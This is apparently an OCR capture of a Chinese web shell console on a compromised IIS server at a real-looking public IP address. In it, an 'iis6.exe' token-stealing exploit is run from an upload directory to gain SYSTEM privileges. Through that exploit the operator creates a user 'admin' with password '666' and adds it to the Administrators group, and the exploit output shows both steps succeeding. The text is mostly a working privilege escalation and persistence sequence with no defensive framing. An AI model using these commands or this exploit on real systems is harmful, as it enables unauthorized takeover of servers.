 59.63.200.79
59.63.200.79
+
星期六 2020-07-11 五月廿一
UDP 192.168.0.3:137 *:* 4
UDP 192.168.0.3:138 *:* 4
D:\05\UploadFiles\> iis6.exe "net user admin 666 /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1588 iis6.exe
[process walking]: 3308 w3wp.exe
[process walking]: 4696 cmd.exe
[process walking]: 5032 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5032
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user admin 666 /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\05\UploadFiles\> iis6.exe "net localgroup Administrators admin /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2684 cmd.exe
[process walking]: 3160 iis6.exe
[process walking]: 3308 w3wp.exe
[process walking]: 5032 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5032
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup Administrators admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
准备就绪
GB2312